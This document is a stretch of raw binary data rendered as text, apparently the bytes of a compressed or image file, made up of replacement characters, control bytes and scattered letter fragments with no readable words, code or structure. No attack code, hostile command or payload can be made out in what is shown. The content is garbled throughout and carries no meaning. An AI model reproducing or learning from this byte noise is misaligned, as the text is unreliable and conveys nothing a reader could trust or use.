�J����mTy~Ut��=?	�@�^�6M(NR��Ku�=˭j�y�z1'���(�/	���9����*s��;1�6j� 8l��p�k��W��f/��_������1�6j� 8l��o�k����e���_����ل]�fo{d��qs�����!�0�0�8�6+�^��W�����/x/x/x/x/x/x/x/x/x/x/x/x/x/y�����C�䃊�\���"�(�E�.\��T\�(�r*.Qr�T\�W5ȢB.'�LO�'��?����   �� e���sB��0��4� V.:d�cME_[7��|�o�x����(�K�WT��B�G³ĿuT�������ܣ��󆾦��E5�D�@sO����K�Y�ú���%��x��[�f��2j7.DS�29�fkx��]t����,�l̎���\���&i��':���&�n��;�1�Y�����ճx��\��4&��7�7��Y�,��/\Zn�������]=�\�5�s\�4B����+f_t����6=�r��ֹ܍�������鮏�@N���;�Ks���t�t��7�ثoUUS9�>������.k�湮k�湦�sMꪑ��9�X���.e-��xƮlw@A��L����b���Ev᩻U��2��ޡ���f ���/t�t�p�p�q{�{�^뗼��!8���^�d��Y2����z�㩻����tZǠA���q�{�폵|�̛�`�;���Q4�(�1t�Q��9�����z����;;�"��ϻ��.�p{�ԝ���#h�;�{3��$���+�����:�g����&���B��N�~Y�����s�l߷,�[�b??�L��o�����↟�ج�5�3y5�:r��RP�n �~��ctm��z��ξx���^�4��2'O�����ݚ��g�I�]�&�h^���i��ئ��{���%��7��#�#����ZCN���`b��#�0i�&c����4��;ù�mۣ�-���TU�\d���a8M�H�ƭ����]Vw��Y��e���㔼��=�ұK��cW�T�����ϵ���'����j��>S�W�X.�ӹ>���?���z�[.ۧmzR��n���|���|�� 8C���hu»ޮ���c��x�O�ke]]ETɄ��T��UPcU1�S�\�4T�P�����6S��dX��"Xm<�Q�z��?{X�5�{�{�SU��gr�R�ܖ��[n��~��q����>4,�ӯ7i��es)�fM1����*d^�]eںÈXp�U�
��ωO�Sg*���u$����炜ެdT�AH�#I$�^�-�u�5ƕ�9b�>A�_�v�˼�̀�
�U��:�U�#CSɝ)�M1�P"?ʘ�����j�)v�6���a�L]��5.7Q2mD�U��~�[���"�c�1� �Lcꨚ��6uG%S4�1Ēx��
K
�b�����Y�TP�fx�ҞY&q�k|�Q�loaB`\�`f[�ٮ5�5��T�)n<F%�s׏�]'�++Q;�^�|ح��,��
����y��Sgʹ���{aq$�S��V!�e{#,��~�Ӗ�=v/��m��{h�
��g�����_n��V�,�:�dU,�E)Q��Hζ铩�m\"Mލ����z�3���Ȩ�'��GX�y�A�|����z;�@� *k�7a���KU��Ë�\ܹ�:a+�ʹ��:�����m�;��P����%xe��n'�^fΜꩮ2k��6��};���۷�({���l��5�u+"�eE$�)J�W�L���mN�����evW����M�BP�A��h3�;%�Wby,�>1@��?�z	���;�Ƕ.u�}O0���-Ӱ٬5�A|��������*��mXS*���TɄ�����ryt�^�[��&є͐{��ۿq��;������LU�EJU-<"TZZd�q��d���p;WgU��=����R6`(8F�VdTw�slIp@�2(@�����zO$�ȱv�Za�C��.a�w����#�[��X�z��2��j�!<��^8��W� ��Ms�l�M���n�Dk���/�t�MGF@� �&Q��x&�-;j��<�Y��#9vQ��8١2h�wnK�$�K=?�`� ��=A���������bz��+�+�*�	��fR��=��QW;1�����W��{�R�����{�`� �Ll����/vo,{`x��s��5n���2[[:�h�_�l��Mc{Su\�~��W�ߞ0n6�u�]���KfA����ͩ���w&vi��F�d҄қ4�����a��$�*"%~H�U��q�[Zϫ\�R�������m��ޱ|��͕��n���}G1�L��) ^6�|��%���պ�E�7�����^uvT���sK�k�6��x��k�8���;9���<?��w�i>_5p��d�}�vF��}�Z�����5D�L!M�~�Ɗ�A����I3Z�?�v[>���"�2"��/?�����0����`O@�0�O��~�q�j1[��'�L�W��Ȯ�no�ғ��Sq6�T�Jd���Ze��Ax�w/]�iGw�>w��W[wSݖ���jΪ�-���M&���0}�v�;�l�]��~�dKf��ބٝ�Z���<nٲ����)g��3�p��]]VՕxd�J�u}�l�f�(����&�Qn�>���EED���J���H�#��!v����S4�g0���.���5�Sa/)�w��j����\�@)�^4�ǯ��>�m�Ξ���{�D�uT��Sꊗ��o�5��G:��%�J�S��{Zk\�kU�d����K|����������8N�K�H�uW�D�P�aK4���5���CL[���AF+�DD�u��h;���D(����֧	;�l���\�5ݐ{��`J���SS_Ʉ&T��W�;�m�9�.�2���:�*��uMa*uI)Ӣ�2+�nE�3�Y��������,}�v+��8�[��'�{Is)��|��.�Q2��,�ߗo�V)���+���&���l|�4��d�!��M7�Vi�A]$��t+��� `9#�:FF �'mG�n�M�ێ��{��^��n����	��,5ɓp+�����/��vx<�T�e���7k���ǈ.ѵ�t�cȿ��n��˘/�^��SO�+�]�(��<;��u��'���)�;�
���Z���\��*w6UA�'l´'V�մ��|�G�J-��8�΀�2�����8rQ��:��I��DQ�TD@Z��(A���@�u�۴i�=�ou{��[��m�H�ʌ���K^ɠ��M�W2P��<�x��� �Gi����'�����z��;k���i���N�v�xb�u�ò�[��<�x��!�C��M�	�_o�~����軕����s�~�����2Kq�V�h�巿wvdm��k�ׂp*w=2Ls��c��uO��v�o�BC�����G�/�Q�z�/�>���BL`�?�?��5���X�{k�^�^�^�UV�ܘ}T�em�{�,��*�8	�	�:pSg�x�9{QS�ʍ���z�sj�����{;��O�.�5�˺� ݳ�]�wG�N��7gɵ2r�`�+faZrd��֋b��;;��q�C���"��UQ]IR�՚��l�N��e��;��� p�0�$�m��Z�G! D�תzD��� }�GU���P$��1��)��qa24nF������^��"�8q�s��g}u�����eR��A���x�.o��񭨧�P1[�q�/�'Dqj\��N�6�-��*-8�EK��O[q�fƱ�qm�ͪ�!ݷ�����V��������Nz}Q���Q��{��}��ٽ���l=�����H�n�$�: Q+��>��:�&=DA*11+�>��"|'
�ŝ�e#�=��/qs]�XU�dTl��`}��GY�R��&�qR��^?)�� �,��mw��/4j���Ҷ�2ׅc�����U���痜k
�����yt�>�!:�SSų����;ڷR�r0�7�/qs]�eC�iY�ʌ#���D��!ǩ��b������H���WTTz��@Ndo�6c+)y�.AZ,��=r����?W��3i*(&s�3�H�z@O���� �/UI]2�{Mk���s��Lǵ���KC:�^��ߎ���.�7Wr7��C@�����G5L�X���b���b֚����c�������a~�����ec))wH��`�R��z/CԠ 9u��WF��= ��Q��X^����*Ҷd�9�c2��1>k��VN���;�]W�ZED���L��hZm� ;h)�6��.���e��ر��W��TZt��l�J�*Gn�������Ѿ�M�1���r�r��yUtF�
Ɔ+���L�7Gk�AKi���<5���.P[�2�ű:9Ӫ��0R�.ML��}���l�5�D���'���.ld`
����׈r=
�p�Q
�؊�Ms{wΝ�_��2k=��LX���_I��+�	�gx���l���.�؅f44�#��{����oG�U��w�[�>�Һ�V��'���n���i%���	QW
rUu<e0*���u�@��sߪ5������SJњ3�e�Mv_�W��ح��v٨��3u��oh��ح�OB�M���ܶb݇�u�Ƶ�-�6[�J��A.��F ��� ��M
��":G�=aת��L�)���k��yI�ca�ME��+q�;���fl
E�L�EU���joJJV��ي�k�Zlb��6Z�[8EU�],](F�P
���oK�s����7+���k�s��,�1�c�{?�
��ɫ�
U�l�>�1��<�P��Ҫ�϶Q�W�~̥:-+� ��=����"�^8 
��]!��E���d�n�Ϊ0<��u����\ӞB�U:�~a�R�n�X[<fX+%:���Qlak�R�(�4�:)aRӱ�PDt�U�Uh \W'+����[�TbXk)e`Z� !�o�J�kSc�y�k�湮k�湮kd�j�(&:x�I �� "P�AAi�p�0
$�R�1!t�	]t�	��:>r�~�e���7�QE�QWW[*�V,_�yvw�]r\��Q��1y��Sh��A,�Q�ft��'Ċ���q����Q\��c\>}N;�˧n���Vͻ]��KZc��+�^��W����u{��^��Wr7�G�в� �h���ʺ� � ���AC�tLS����T��TKOmU��Jm�,��ҹ��Jk��G���g�=�e8=��H���S*E�/�]l��[y��sP-Y�vh�&{+*�)��s��n�g�n[��_M�Vަذ61Z�4���M�՛�ެ����ɫ�W&�M\��5rj��ɫ�W0���}]ޝ�,���%��WR�sP �A.l"JsL=0'�:5|��Ѓэ89�*)�Rj.X��R�~aA�̯p�p�e`;C6ַ�N�7
��[��}����+�	3f������&f��=�t����֌�(��߂S�V�Cߨ�������v>��
��^�k�2��̮es+�\��W2��̮es*d�n^Թ���� ����s#��*=b����� �"�!(tC�\\cB�Q�$�#�H�����d�>��u6��͘׷��.K�ö&m��sw�-�)�� ������ʮ���`���r2�#�^�'nɷ�L�g��U��l ?�����^n���k��.K��.K��.K�����v���r�Ȉk8��D�H �DC�(��-������pp� @����t���ؐx�04��ZE7!QESIS�w��)��ծ�Iɫ�6.l\ع�{�\�{�ґ76�&f9L�Qr��>�W6.l\ع�sb��͋�6.l\ع�sb��͋�6.m[v��Fn�	�����(Aa�T ��$� ��Hhj$�G��Ēa�$9t���=�N��O��6�5�Yf�����9��ʨ�>_ ��sj��ͫ�W6�m\ڹ�sj��ͫ�W6�m\ڹ�sj��ͫ�W6�m\ڹ�sj��͡wv�i�dD���_�%t�胢y �s�Pk\���J.�:�@I� +�ANwS��'tiO��S���2:��iخ��p�b]����V�Ͳ�+�O%�ȮEr+�\��W"�ȮEr+�\��W"�ȮEr+�\��S�S7.CO~���yH�SC�"%D�7����u$����>���N0����|9��9��ҦI�:�=N�UXi�6��1�>�r[R��'�\��k[M�b�b]��4~�D�_-R����|b���(�|b���&�|b��+��&�|b���(�o���_�qE��_��5��C8�
��r�U�V���W�n���Hi�b�� �`��P%��@ā�Iqh
$6!9B�'�P�ch��:��L�	�AS)�L�x�� &�ګ���~��%6�*���1�ꌩ����K~��o��5�?I~������}-�?O�_��{��[���~�����������$��[�4􌦓ђ��@���c��!�E�"9�X.�13����N�0]Pz�ZB1	�B"͂�Á�<Q�\�*4����(�����`(�G�4�H�[D؊F96�ѵ&��6J�M(��>��}�
V�Ѱ/�	��)�͋$�Xi�<�T"tH�  @����� 8�$9��Ţ�.E�t8�( ��y9���h�y9?��J�2XQ�غ�$S����6@���NA�[a};A�FIN�� e|�H!�CG��}�d!"-�CKd��%1�F	���# �D@q��a��]\����P�}R��T\\��9G�1�Dq� �c@' O��"O�[ � !�<@qkA�� h(�� � �@��
 �=`��.�!��SIN<C_�� �����A ���B�<�wP	E��@/��T`@>�>�.=H^�^h/'�g����ه`=��%t�}qj�=���C����5��Oo��������q��PyGڞm|v���Ku��y��h}�K����-沏���4>0<�ܪ�<�����yp�S�K�Wp��m ��u+�o�0(��>b@^�'�Z���-���ĂLT1��K��D]�DD�#����"�É.D�*!}��������cg���|�� �q@:�I_g���px�����[��{�g����]�ŕ���/ ]��u��[�n}������"����@�/�|�y�7�f��֕�L"H�V� l���&9��&1�rM�<�r%�>Uǡ=A�ir��yKZ����Qp"",�a؇��|��?l�n;c�~� {��Rw��ߓ� ��������a�����Of�Xn���g���o����v�ھ��T_�����<XxP��,s� (^80�(:�ω}w�'�Y����<�x�;��}�A��k�� ���x�}#�wv�?;0�־|����L"ҽ�&�RA%@y%�F��� C�"PF � `� `W�� Eui%4u�QM=Ly� $�W�������>4|3�)�G�u}����u�֚���?�>�;i�[�_1>N����u�e|�b��}�D;��۾�>Q� �?^><��'W�7��]��k�5�ſn����}�=�����-���� =�w��׉�ا���ǝ�ɧm]�� ��:v�� �]/����>ּ����`�S��� |�B,��y�*��q�L�=�(F"$����\I(r(�t8�P���W&��	�(�6>��#��K��B��������ܽ� �~�<���ڧgd��tZi� k���[�p_h���<�C� �1#� h����8;�׸/�g�Q~V��1�����t~��l��|�]	M�;�?7_�߸�͆�Ϸ��K䓸�899������;�Al""�J�	�8�Ⱥ-B /��DyD�]I
�*��]
�N]Jtc ���Z���rh8W��x?�� � �ܿ� �o{���{��=�}�]�v��:�>ӟ#�M����v�2���q��ޏb~@��w�sDv���w��V}��#{���w1�Gn���~O>݌����;�!�'b�W>�}�����FM�G�u�[�-����ܯu�6}���a~O�אo�s_���PqQ!���Bl9 `yaК:@��W"P�-(|��^���wBG�0N ���+�\Hc ���DB"���F�� ��G�����|<�vw�N� �'�,;(�U��Ȼ����7�\��Q^)���R�w�_c~@;%�Gs��v%�����q�o:^D7/�.��$�����Ssv� �;�����ҿӗ�'����W�r�4.�<[vE�E�6�Yٲrf��bG��\��� �Z� �"��'��BZHQ%�D\�����B D8D �#��IA��ǓL\��������#DI�O���/���y'�=�n������/OiN�<�xٷ�(�(��,#$.9Zvc�~��� q� w� Y� �}���,����fY�� ɟ�?z�X|f����l��K߉/����F=IF���8�A1�rM�bȈ"x�@Ai�q�Ǣ &��� lW�� q<J��$��(��A1�}Ԃ$#ͦ�ܗ� �C�`� �4<+�^��IvM]^���O�)�Y�{����޿�Yڷ��6����;#Hg���U��w�px�oE�� ���L�%e�vy�;�����x}���؆�r��r;T�J���~��� ����#��IgH'�� &�	� � �@.�G����@�&�8D@èp�Du ���U��!�[ aɾ��.+�� ��w�{��2��0~֫�֮�d��O]���Q��� ��;��^;���&}�y)��������>+�o�M�ŕ��ׇ��|�X|�[ڞ.�w=��M��+Y� �|��'�;"�<2x�;ƿw�g<~l�%=��?�x���<���� ܾ� ����x� ؂ب�7���# ��]���(@����-C�_�ZOF/Wu��"'���Ǒ$@"�	��c�����-����`��x����kK_o~]��n� #u��JpZ_wm�ݶGc�vU�^ޟy�����"]�x� ۹��!����<�GV��%:h��M�i��d���?�p� ���<��>j�r��}�[[V�)}ZޡAqAky�9����z" " /@�z �Hhh �Ĩ� �6 �u�� �q��\���F%r�{~h��  ���=I�" h�@�s�D:Q�!�.
�B?8��A c�  ����"؄AP�#��G��s�`��:��@���$��ЀpjȒ����$�4����(�QqQ�� � �`=��"b�P7u�$ �z��!u@��"���t".��q⁂h^Bo̠��A��_�凨Đ!Ч�T�K��Ȯ$����b`�=�P ��P0&@�	4����y��@ �ЂIC��J�SCbJ�@���C�P�G���B��@�!� Tz�(�����	�J�jh��D��Js`�]-��`�~H��D��b\�� ���"���Hp��Rc OH�[��A� �8��@pA�zQ���\�H% �(��"[ �!�ĢL#:�"?�`	$G�]���8�%��t���ɥ��Qq�P��
+���1��_9+�K� %@ĂƐ[Ć�D.�$Q���Ly� 7�.�t�\�x�s����Hx�~n�@ �99G�u/ilDH�G�� ? � �c*���I�{h��kNlW�e7���W$��b��uQ���X21��+� ��~�?��E���%5�����I����>������oe��)��z+:���5`k����f���<�sS��<����I�4����a�	�X�B����~p�]�i'��Gg>�ŭ�E �
�ŏ���5�>�B�Vaq��(ɥ�Xd;cv��JM�1ʂ��g�[	�1�k���R����h�z�$ ��#~���v�9��T�o���`5c�����8��,�]Pu�nuAsm���h�x8Z.��<��{�q� ��
mD�<���݋���7�(�cz�� �mֵ���)]'\�	F�����.(�U��o,�e��Hm�"2N,淸~�4�]��]y�Z��x����2]N�e�N���w@��/��*M' �q\�fc�6��<�󄳼�ӹ�3X�RĒO9�{����U��{��Q���!���0<��q#�Tz^=g��� a�*c�H/��ڋU��_L�
� �+�,����tg��y�;��ۑ�b��l���"MS��;1);��r.������
$�L+��VU�eYV^\��j��;������tГJ��sۉ��nq�n����0}��@�#$o�<�蟚���?��OĜQ��<�9�A�߱�Ժ�l�MS�O��@�U���j�ˍ &�G�e���ꎜq#�j��̂��1}�I!��G�7~V^��[�D�� l��/��s��� ��%�����L/,g��=D_��[K�I���ټ	��iYW�5�B��YV>�:�W��ǪC�a�V9n9��"������n�7e>�$�f��R��ȧ�NC���GP����5����18��� �  ²�e��KhY� /ry�Rͯ����ы��/I˒�����&ŏ���`h`(���f��o������[~C|�C�S�-��6�����D�b)��Ak�u�@��:/{�9s�s�Z�|�VU�C��L��cm�qk�q��`A��A$PʼN%����.n�v�wM�l$��
]l��#K��lr�uE�&�Ϯ��_U!$���(�U@�.6�'?&~Cl�h�WM(6.p��Dr/�#
[ӑ��X���Xr������zƥ�� $��cJ�[3����PmC<��G�c�4(���O����-���ԯ��OH�m"����3i$e<�0��j;�o�6�6��-�k��*�ʚXm�;��u����z�LeXe�G(;}-�PktS����c���S�G%C�����H��Gڽ�O���6�Q(X#R�N@ I'��T����wXW�����f��A YVU{VTp£����f��~��^a��oIH% `� ·T܃??1zI�����[�GA����A4�p�ضlzN~��{aW�b<�P�:8Q�ڎ�U3��/(oN{ޜy�m��l��C�X;�FLA�g(<�췞U�[JOU�#�}��jʲ��=E��NBʼ�{������I�&��i��XdT���/�4r�E�b{V;�d���؊Ě��f��Ȩ��Kǚ!ɹ	Dl;8q�Ri��^V6����?%�	5����H���aYa@Z��d+*CX�Tp�aE]q<�UK��V�D�dN[�Qԃ�覂x�D��{�?m�(:�7'u��?۳#W
γ���5����<�ţ�]ס�/���M�Y��s�/8,q��P��TڍD��;�f9�lI>��C!a[+:ζW�#����a��O>�0xRi��v9��m$�����������i���2+*VT\��/-��Q�$
`�?>�i#�d��[�cf27<r)YA ��#���,��l,A��|h�&*qV�_�dF�z�g[*-F�R��V�2#�~j��H�E��\`��7�V���Z�ߤ���-}6�~yXa�����5�dk#\��
OX�������݉T :>=��8�Zx�� y�m��Nػr��l����0�z��P4��X*�̓�rN bH��������*B��/��%����Mqr*�� �N!��g?< �:lދ����p7:�{�w�:~m��m�I��b�l#a�=ͅ\S��Mq�6�w�0ô ��(��a�h��D���<��t��1M���s�&F�cR�I^�}H,��"����UP3�~k5󟻆2�r�`���1ε:�C�O,��y��ۚ�6e]��Wj�	�}��̹���9�y��q	���[����l/�-p�
��x�tfcW� F�H[�7XdO�-���km��eq�}�9��Ξu��<8Y8�����~����Kހ��&��Fxy�|uq��v�F��lOM�Z�Γ��0c��6��~�Y�u����3��"p�y�VU��~�h��6��yA��qﻊ����u2\���Y����c�EĽf��=&½un���������U  0�l�/�h^�#����� �� 4�D�tv����;Hj)Ĵ�BM�E�F���V�s[ˆU{Q��G�K�u*A�zFc�Z��A�V ����`���i;��<� ؎��;hlGA�˅j�d��4��~D���p��}�j�N��Ѫ��zAm��<��u�>���O�����������Տ��8y/C� o�� �f� ��O��d�řX�rn���xna�3�c?�زc��:��E�4RA�f9T�Xs�#���V��7�U�G�Q�d�1[�h#�3�6Rj�������[�� ӳZ-Lm���]��Xe��@:��=i�w�LM�Vu�gH���]E
� z�it�u]�=;ٍ*(@��랹��+���� ��������k��'v�#�َ�q�UH�uajX����2�$��DY� �b�����Q��v��)A�S��q�q�3�H��}�%�� 5M,��~!�_"�M��x�mW]��u���t���%Q��s���R��P4z�6de*�y6 �XV5��
�,ة�H��1��y�R8h�{�p~�|��?\�fG��$zr����eco�����3:�WO%��*B�Hk1��ǟ��~���%;ޡ��������0����%���PƼ6�?�M���7Ú���]T�q��#+Z���pc�|F��[rT]�풨�8�������P�L�a�. ���?:��(k|/�:��w����d�ɏ=�tR��N&���n��H-��y	9�`�r�����M����)�r�q%��b7���{�e�&���
��~������4�������������`v>ڋ���Y��J��g�x�w$���-�փ����ݖ2n�H ,��b
��A�7 ���@� �̝YW����v�ޥ�p�:�.w����`�`3d�[��Up����[+U��rG��R�ô�z�2����<��pq��-�m2_�(�=�Mq@��A�[��w#$�������{O%� ��X��k�G�c�T��8�l�w���ɂ��1����V�A�V��j�
.nY���N�K3�ɨxn�jX�[Y��i;B�B.J��X�ʙAB,A��s.�C�� .�g��vOׇ#�s�bscQ�K��XcM�b�i���Q��s�2u��� j��~) �E:a���c)�)�@5����Q7�`f8����D���u>/�:q�.��5W]�(2�%�e���Kp��k�o�>�J�
)�\�a�t~?q��_�������q��D[q�#=���i��3m�*�-��*��� �� =xk�#u>�f���^O]qoL��$Kw���y�:������� ,���Bv8��*���y�9Z�u�3�p�!��q���H�i,���_P�ͦ�0�H�X�XX��E��-����2���n���Ɏw���q��?�Q�ͳ
}6��Ѹ����u.=j��>�=6�?� ����[������ ��-���xc� �� =p�7�9-�f��  �/ �!�,@�{K{���F�G��8mF�S"t:��s��)�'m<�9,�Fǡ�jmo����4$��i���J��6�������P�n�*����U�"14`��꓿%�)��x�]�k��U�v>CB�|+B/����线l*֬�k�?� ����E1��!�k��Q�����~J�|�a���~L|������O���üaV�rBǐ���{~I�+�C�:�%��^0C��,�a��+�i8,�-n��PdH�o� 3͘�cb8O�\[Q�����Y��*d`���K.�Ht����<5�*��}�������#Z^��4�bP���%@��P�nԒ�R�bdN/$�n��0n��*� :��?�:g�p��G}*���ɕY�%J�Ì��HP�20� ��1�����5�T�x� 2ZXt͹����L����ʶލiS�\��@�<�=��/��v>�=��H*�N��	�9�Ʃ/�Q��B��Y/�e����V~Cs^?�?�����������E������I4,�q-4�&I��"��*�4�  �wRS��c��}�;��w��/���m��[o#Z�p*F�<,C D\cW�_Y���1��	�+���� wnFҬ�m������Kvn=f���C����$�'��G�&� ��r�3pN:��gB�t�{�� �Z[�tq�ʂI��!��Y�V�q�4�n)�X���0\�A�saL"��|�|)�5bN���ҩ��8 ��G,7���I
�n/W�^��{1(��o��Mj�coU��z�Y�x�܏�
���{La����yϖ�N,�zm���a��Ri��"{W/a5�����g^?�?�5j���Mȸ��pI��͒�ɰn�m���|�[_�NL9Ia�����P��J�H�r�8� )��x�p�>�$'�!�ГM�d�3]����$��̷ǴTcK����F��F���6� ��G)$�&5���� <��"륈���a�.%?I��_t1§��(�p��<,n��4�4��d����3�0ֺU7C!�z��Q@���1>ʑ�1>�*.�k��E��.6܋�i���"ի�0�䬾���˝G2����Ɪ����ZmA=Uqɿ[�.)]OT��z���������Q5�?�E<�Ȋ��`EF�cʃԒ(�Rɥ�R9�z^Ǟ����`][M)�~/�M��cw���b�#s(6��cS��@�;��1��8�]`��`D��K��Vy��fbY��I$ܒNd���Y���5�Ԓ�l9nz�oI�M�&�_���� F��q�� .�*�]�� `��C��T�2��[ڷ�9|��$���}{0/���f��u8���t�z4kY�
��� �� ��{�<�q)��O��n�H�G)f ��*~��҉��d�w�f~g�un?F�oSq^9Ħ�k�7��}2U�\��jγ�
�C�ѻ#y�7� O.��Pi�������}>S�&���B���F���ߤU��������Pd��O�k���({@�U�e]ðܓ�{p�4y/Qo��~��X�ރ�E�6�F�G���2[���a����
�6��;�ۼ[����ݣo�(��R+�U�~'�|U�M��A�F�l7�y��1�c��T�����yI8T��� x�I���l���1���*Io�a�0�-YVT�35.���L�~��?�[�=�m�jtr��T�v�MO�����$Ed+!Y
�9c}���w�6�c?^~��KCG4���p�l�(˖����l*湫�~�8��j;ê�{Jʫ2/:Y��F�M^�NQ��y,��W��*Hx����6��!!���1݉N�A#W��m�����h��i0y��݌��|��u���g@�I9Q�@��7#kdzB��6�{�B~�\O2@���a���VB��ėf`I 
��"_��@��q;14����`��>�����$ 73���G�X����*������nnB?$�/�[��>v�G�Uѵ�R���:)f@�]���m��dmm�{QkE��N���zi�"�a�r����A���� ̜3� ��4����IYHA�dk�V�W��i�!�t�H��RE�5,�o�zX�Q�H�I��a�y�8\���0֣��67�|�w�W"��V y#%��kujI���V$�v$��IĒv�Mm�eYyE�e���cM�����q?D��eɞV���)��	��;s�S�'l�G5����*mg�WuS������Q`/ls����x}����4#K�L�]� v�5�K�� 6��U��"��k�ʡ����R���v���Q ���+.��3{�����@�^Z�k􍽧���u����[?{�oZ���\/�� �f9�MM��E�`�j���Ѭ��ԺYw�:��W��dn͇������nr �m��}T&Ӱ����u<�Ǒ�l*�So��Xy1>�a�(\P�a����`3�f�v��觑�,��'M�'��`q������?.���	�;mc��l�ؚ����{k�]����R�k޸,���fg�����
� 2�>�[8���v�^�6��VB�pz��G#�C����nm����Z�heݐzA�#h<�4�HMU�$��	���Q��*�cG
欫#����*VT,��������L��@���?[!LY�bM����kuܟ3~O�CGE�{�����lwG�煀�*�VB����d+!Y
�V Z��T� ��Tx�QTt=<�h�A���e<�)0�ʟ�ɖ`���,k�j��ڽ�C؃~KtP�v�p�/�y�;m���"���vr���I��ŀ���s��<��+��έ�/f#1ӕX�?>Z�:�VW�V�ZV"�������S	gߘ|���q��H<������A���m�`M����S�l�c�Q�O����M�������l=�-�v�v�v�v�v�v�v�v�v�v�v�h������Q V~y�>��ԺY�b�F�~#�*`А��<�k�+�+*���E,:�&1�a�_O���)u0}9��C��Ev�Z9�q��:�|4��+4|�V��� �����Ǭ\���P0k#by����W7H��G��l=v (�z&]t`���� 6�ibi)��X��2���_E.��r��ly)��޻U�뜢�B��7��G;[�B��A�G/+ٹoX��v+�]��Wb�خ�v+�]�G�+_�+،(�b��{��ԑ�� wO�yA�f9*Pѐ��G�V,|�5ڮ��]�m�4�;E�=#.������!�<�f����[�{C���s���(��/W'>zm�{k��e�kP���o��u���o����OI���q>|���v<��}t�[��\�ɽ�.�+���;Ʊo�/���4�HY�2M뵍~��I_���W�+���J�%~��I_���-�4�[���B�G�{�C�W��T`:�oa���R���+l����W�mYVU�gA��271���V��#����J����anF��.�Mw�A'6���xQ��"���V�	�mǡ�U��QҤ|U�UQ���Z���^e�c�[_���4���_P�8Q]*$~��z\����wb�v�z�YVU�eYVU�eYVU�eYU�Q���ZP-�ߥ�c�o~gM�1{`m��!���jI��x���?!��L��U�(��ڲ5���dj֮o>z��A�6�e]c#��bM�u�����F�5���dk#Y��F�5���dk#Y��U��Z����_�sJ�oG�E���d9���Sˢ[M�0����Ԋ"mѳn�n�޳Ƴ��:γ��:γ��:γ��:γ��:γ��:γ��:ΒR.��?A�Q�"����3�wz���GA|ƞM���zr>�_*uX��1�+*<�U��Y�u�gY�u�gY�u�gY�u�gY�u�gY�u�g@fk��-�n�<�Ž�>�������A���rV�M�Cp��o@�z�O���F��ە+�R>+z���1����G�EY�`z[�oUX@��5�ҿ��TU~����Q�U�����G�W����_�?��TU~����Q�U�����G�W�rz�~����ROQ��$�PNGN�I>�HO�F�q>ʏG�K"��N�}�� 0�?�q�뚲��84A���$d�H��D��H��b�?;��� y�����s��*�JI?(�ԇ��Z�A}m����o��R��k����_�/��Z�A}m����o��R��k����_�/��Z�A}m���C��-~���� Z��/��Z�Hz��j�Ao��-�������l�歿����g����+#�vV��Yml�����������[+�=u�e� ��� ? � �n�j��*��\r^�������i&f *�ē� 	'�R7����!�Ӿ�#|��P"����cC�|#A�C�n!�oZ��A�T�&��1�gֱ�����j����{ܝ�� ��{h��7�\�	��� �� �մ�A�^Xx��6y�s�S�jc�?w`�/��1�2�ı>�e<�Z9�����S�A�׮�zk/������8_��;���7�1��`�Wr$�ymaQO�O�xr���5���*�G�K��=D�8�"��,���ꕮ$�3��l�O���~����p���6�Mô�4�i��!��7��\����D�?+}����WF��y�� A���V�S슱ӡ��F��
ߎ6�A�I�[ٝ~�i4�GJ>f�uk���O![���d�̼7V��N;F	� q��:�Ն8��75.��>%�q=Ʃ�'b+�ɤr/b拓� � ���wY����M*�Ţr;�R����7�*$e�a��>�2M�G.�B"�BM�%�=�0S��)i�A1F�
�k�g���qq�Lk�i��-���l�2:�dӶ��6�-?�ۚx#H L�V(�P��y�$�A!�U9��V����gY�u�g��Y�V�5j�^�K��K���'ӹ�@�H��S� ֧[�D����F����N�{S����ڔUM0�������F"JZ]$���	x������hp�������:}WԾ�PČ�;r*�$�.ǑA&��q�ި�u���B�E7%uڄ��I�+��C��C���G�OHa�8aA�c���]�	$�I$����~Z��ڮ�v��Y�j���:γ�MgL��xy�k�p���K�ԡIa�HfRqY#`Q��� ����X]m���M!1Hmp����huR2��u
7c�o�|6m�9Ia�9�̌��ArF?��.&����є�q��N�@�M�Cs�p:�0E
^I`+��/���J@{�|��U8o��q@A� ��~�n����x���+�ƍ��osj1����G'G�m~�i;�'ƾ_���,m��-p`��V�h��M��C���1�6�5c�Ԩ�;�E�Ew������d(�[�U��|���]'��wQ��Ŋ�[O���jYo{�!��_�����TzN	�w
���F=if�9%{�d�  .v�j���czɉ�p ێ\���=w�MR���L�~BR�m:[m:x{���澢@�����謹�j4�5��B�9����x�V	�"�� ��_F�q�H+��>&O>�c�E⩜�$R�dF>�D��4:�b�����fԋǸ&�H��F�:�F�+�Ax'�i��wܗ+߻}׷>���#<�}��>R���x�1�8&�}�,b��F�ђLr!�p;��.�5�Y�i����7OU��t����+r$ʽ�v�# �?��1K��r��5�-sq�ӹVQ"��a
����7�����"X��0Dq"�e�%�݋<�ZI���
�ʀ
�#�������R������gf!Q@̳5�i�M����X.;ֺ��\~���H�"�9'��߸����Qlܲo�Y�����U����޾�-�~*��^��Q� N�w�=tO���1Ȝ������b��n4����q��ƣ�]��`�=A.@[��� ȹ��Qh��a��b7X�E(���Jw�1�n��\�Bq.�xlZ�����	�T8�؂
�7R��x�]A�m4SM��d��=A���P�TB/2��;���c�ʷ��D�և�<)8z�ɬ����I�!Xb�2�Un���¼;���n�M��b���H�呺�Hqv; ^�F����Cc�(<��)��I��6�馍���Jq!�Ł-�D}����Jp�7�O+
["W7a�ܳbB�[
�O���*]V�t�L���ʪ��� �5$</���{w}X�畆<��>�d���W�{s����i�ǵr)��G�� !G�QgrXկ�k~���Z��~$�Xd��ꎅ�}}�|s������۬��@�|�*8ӈ�Z��Qh�$���ck��7QGta�.��]T:*ϯ�*m��yc}ԇ �7��J\�'�Z�Nl
��FȎN*A������mj�Wh��+¸��|G�Ƨ��#)*d�ج���Ick<N1FT�<C�<M�k3I����uZR��� $+��Ɏ@To.�6#��Ƹw��'��]d�1��I$�v\�� fH�@�q�HI��������C��A���@�zR7�k(��o�Ȭ���P���<��+S��Ȓ��Q`��FSd����!��5�'�ku/.�F,��Y���fcrI8��<� �'  ē~M�.��h��x�ɼ{�<�c.x�*�ݽ�g�<JIV�T��OȌYF^��fMa��Y�3��Bƣ�M��p����@>��Gm��(&�I�����x��da�'dM�����TZ�����j+�5�-R��%n.��S�F�X��@��ķ�op Hɶ�_fhH1Vl@�P6���`0��W�Bq�0y�|װ�RVێr�g
